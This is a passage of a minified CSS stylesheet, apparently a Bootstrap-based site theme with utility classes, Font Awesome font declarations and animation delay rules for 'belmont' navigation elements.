#fff;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem 0;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem 0;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:0 solid #fff;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#094669!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#05273a!important}.bg-secondary{background-color:#ec342e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d41913!important}.bg-success{background-color:#ec342e!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#d41913!important}.bg-info{background-color:#fff!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#e6e6e6!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#ec342e!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d41913!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #dee2e6!important}.border-top{border-top:2px solid #dee2e6!important}.border-right{border-right:2px solid #dee2e6!important}.border-bottom{border-bottom:2px solid #dee2e6!important}.border-left{border-left:2px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#094669!important}.border-secondary,.border-success{border-color:#ec342e!important}.border-info{border-color:#fff!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#ec342e!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:2.5rem!important}.mt-1,.my-1{margin-top:2.5rem!important}.mr-1,.mx-1{margin-right:2.5rem!important}.mb-1,.my-1{margin-bottom:2.5rem!important}.ml-1,.mx-1{margin-left:2.5rem!important}.m-2{margin:3rem!important}.mt-2,.my-2{margin-top:3rem!important}.mr-2,.mx-2{margin-right:3rem!important}.mb-2,.my-2{margin-bottom:3rem!important}.ml-2,.mx-2{margin-left:3rem!important}.m-3{margin:3.5rem!important}.mt-3,.my-3{margin-top:3.5rem!important}.mr-3,.mx-3{margin-right:3.5rem!important}.mb-3,.my-3{margin-bottom:3.5rem!important}.ml-3,.mx-3{margin-left:3.5rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:6rem!important}.mt-5,.my-5{margin-top:6rem!important}.mr-5,.mx-5{margin-right:6rem!important}.mb-5,.my-5{margin-bottom:6rem!important}.ml-5,.mx-5{margin-left:6rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:2.5rem!important}.pt-1,.py-1{padding-top:2.5rem!important}.pr-1,.px-1{padding-right:2.5rem!important}.pb-1,.py-1{padding-bottom:2.5rem!important}.pl-1,.px-1{padding-left:2.5rem!important}.p-2{padding:3rem!important}.pt-2,.py-2{padding-top:3rem!important}.pr-2,.px-2{padding-right:3rem!important}.pb-2,.py-2{padding-bottom:3rem!important}.pl-2,.px-2{padding-left:3rem!important}.p-3{padding:3.5rem!important}.pt-3,.py-3{padding-top:3.5rem!important}.pr-3,.px-3{padding-right:3.5rem!important}.pb-3,.py-3{padding-bottom:3.5rem!important}.pl-3,.px-3{padding-left:3.5rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:6rem!important}.pt-5,.py-5{padding-top:6rem!important}.pr-5,.px-5{padding-right:6rem!important}.pb-5,.py-5{padding-bottom:6rem!important}.pl-5,.px-5{padding-left:6rem!important}.m-n1{margin:-2.5rem!important}.mt-n1,.my-n1{margin-top:-2.5rem!important}.mr-n1,.mx-n1{margin-right:-2.5rem!important}.mb-n1,.my-n1{margin-bottom:-2.5rem!important}.ml-n1,.mx-n1{margin-left:-2.5rem!important}.m-n2{margin:-3rem!important}.mt-n2,.my-n2{margin-top:-3rem!important}.mr-n2,.mx-n2{margin-right:-3rem!important}.mb-n2,.my-n2{margin-bottom:-3rem!important}.ml-n2,.mx-n2{margin-left:-3rem!important}.m-n3{margin:-3.5rem!important}.mt-n3,.my-n3{margin-top:-3.5rem!important}.mr-n3,.mx-n3{margin-right:-3.5rem!important}.mb-n3,.my-n3{margin-bottom:-3.5rem!important}.ml-n3,.mx-n3{margin-left:-3.5rem!important}.m-n4{margin:-4rem!important}.mt-n4,.my-n4{margin-top:-4rem!important}.mr-n4,.mx-n4{margin-right:-4rem!important}.mb-n4,.my-n4{margin-bottom:-4rem!important}.ml-n4,.mx-n4{margin-left:-4rem!important}.m-n5{margin:-6rem!important}.mt-n5,.my-n5{margin-top:-6rem!important}.mr-n5,.mx-n5{margin-right:-6rem!important}.mb-n5,.my-n5{margin-bottom:-6rem!important}.ml-n5,.mx-n5{margin-left:-6rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#094669!important}a.text-primary:focus,a.text-primary:hover{color:#031723!important}.text-secondary{color:#ec342e!important}a.text-secondary:focus,a.text-secondary:hover{color:#bc1711!important}.text-success{color:#ec342e!important}a.text-success:focus,a.text-success:hover{color:#bc1711!important}.text-info{color:#fff!important}a.text-info:focus,a.text-info:hover{color:#d9d9d9!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#ec342e!important}a.text-danger:focus,a.text-danger:hover{color:#bc1711!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#4a4a4a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Light.woff2) format("woff2"),url(../fonts/CeraPro-Light.woff) format("woff"),url(../fonts/CeraPro-Light.eot) format("embedded-opentype"),url(../fonts/CeraPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Medium.woff2) format("woff2"),url(../fonts/CeraPro-Medium.woff) format("woff"),url(../fonts/CeraPro-Medium.eot) format("embedded-opentype"),url(../fonts/CeraPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Bold.woff2) format("woff2"),url(../fonts/CeraPro-Bold.woff) format("woff"),url(../fonts/CeraPro-Bold.eot) format("embedded-opentype"),url(../fonts/CeraPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Regular.woff2) format("woff2"),url(../fonts/CeraPro-Regular.woff) format("woff"),url(../fonts/CeraPro-Regular.eot) format("embedded-opentype"),url(../fonts/CeraPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font_Awesome_6_Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-6-400.woff2) format("woff2"),url(../fonts/fa-brands-6-400.ttf) format("truetype")}.fab{font-family:Font_Awesome_6_Brands}@font-face{font-family:Font_Awesome_5_Free_400;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome400) format("svg")}.fa,.far,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{font-family:Font_Awesome_5_Free_400;font-weight:400}@font-face{font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;font-display:auto;src:url(../fonts/fa-light-300.woff2) format("woff2"),url(../fonts/fa-light-300.woff) format("woff"),url(../fonts/fa-light-300.eot) format("embedded-opentype"),url(../fonts/fa-light-300.ttf) format("truetype"),url(../fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:Font Awesome\ 5 Pro;font-weight:300}

/*!
* Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license (Commercial License)
*/.fa,.fab,.fad,.fal,.far,.fas,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-times:before{content:""}.fa-search:before{content:""}.fa-user:before{content:""}.fa-chevron-down:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-twitter:before,.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-youtube:before{content:""}.fa-plus:before{content:""}.fa-check:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{content:""}.fa-redo:before{content:""}.fa-download:before{content:""}.fa-address-book:before{content:""}.fa-sign-out:before{content:""}.animated,.btn-simple:focus i,.btn-simple:hover i,.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-duration:1s;animation-fill-mode:both}.animated.infinite,.btn-simple:focus i.infinite,.btn-simple:hover i.infinite,.changing-boxes .changing-box.active .changing-box-right img.infinite,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.infinite,.infinite.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.infinite.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.infinite,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.infinite.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.infinite.navbar-search.is-active{animation-iteration-count:infinite}.animated.delay-1s,.btn-simple:focus i.delay-1s,.btn-simple:hover i.delay-1s,.changing-boxes .changing-box.active .changing-box-right img.delay-1s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-1s,.delay-1s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-1s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-1s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-1s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-1s.navbar-search.is-active{animation-delay:1s}.animated.delay-2s,.btn-simple:focus i.delay-2s,.btn-simple:hover i.delay-2s,.changing-boxes .changing-box.active .changing-box-right img.delay-2s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-2s,.delay-2s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-2s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-2s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-2s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-2s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-2s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-2s.navbar-search.is-active{animation-delay:2s}.animated.delay-3s,.btn-simple:focus i.delay-3s,.btn-simple:hover i.delay-3s,.changing-boxes .changing-box.active .changing-box-right img.delay-3s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-3s,.delay-3s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-3s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-3s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-3s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-3s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-3s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-3s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-3s.navbar-search.is-active{animation-delay:3s}.animated.delay-4s,.btn-simple:focus i.delay-4s,.btn-simple:hover i.delay-4s,.changing-boxes .changing-box.active .changing-box-right img.delay-4s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-4s,.delay-4s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-4s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-4s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-4s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-4s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-4s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-4s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-4s.navbar-search.is-active{animation-delay:4s}.animated.delay-5s,.btn-simple:focus i.delay-5s,.btn-simple:hover i.delay-5s,.changing-boxes .changing-box.active .changing-box-right img.delay-5s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-5s,.delay-5s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-5s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-5s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-5s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-5s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-5s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) 